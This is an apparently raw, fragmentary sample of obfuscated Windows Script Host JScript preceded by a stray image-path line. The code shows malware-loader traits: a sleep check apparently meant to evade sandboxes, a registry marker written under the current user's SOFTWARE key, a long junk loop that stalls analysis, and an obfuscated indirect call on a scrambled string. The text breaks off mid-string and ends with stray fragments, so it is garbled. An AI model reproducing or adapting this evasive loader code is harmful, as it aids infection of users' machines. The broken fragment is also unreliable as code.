 constructor,
sjhi = 2270;
if (!WScript["sleep"](1015)) {
DR97 = (WScript)["CreateObject"]("WScript.Shell");
tv45 = "HKEY_CURRENT_USER\\SOFTWARE\\sRVkOK\\";
try {
DR97["RegRead"](tv45);
} catch (e) {
DR97["RegWrite"](tv45, "", "REG_SZ");
ey30 = 90;
}
lBLLs = ey30;
EH70 = "VnXNuCz";
for (US59 = 67; US59 < 138552; US59++) {
EH70 = EH70 + US59;
EH70.indexOf("GkmX");
}
}
HI34[3](jf61('qwegmmonsr?k\"c+=\'\"p+hCpD.8h3c,r afeasl/s\'e+)];4 8L
uukzr = HI34;
,
,
function Function() {
[native code]
}